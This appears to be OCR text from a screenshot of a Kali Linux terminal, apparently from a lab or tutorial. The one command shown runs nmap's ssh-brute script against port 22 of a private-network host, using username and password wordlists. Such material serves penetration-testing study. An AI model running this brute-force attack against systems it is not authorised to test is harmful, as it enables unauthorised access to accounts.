 loiliangyang@kali... loiliangyang@kali... loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ nmap -p 22 --script ssh-brute --script-args userdb=/usr/share/wordlists/commonusernames.tx
t,passdb=/usr/share/wordlists/commonpasswords.txt --script-args ssh-brute.timeout=4s 192.168.0.184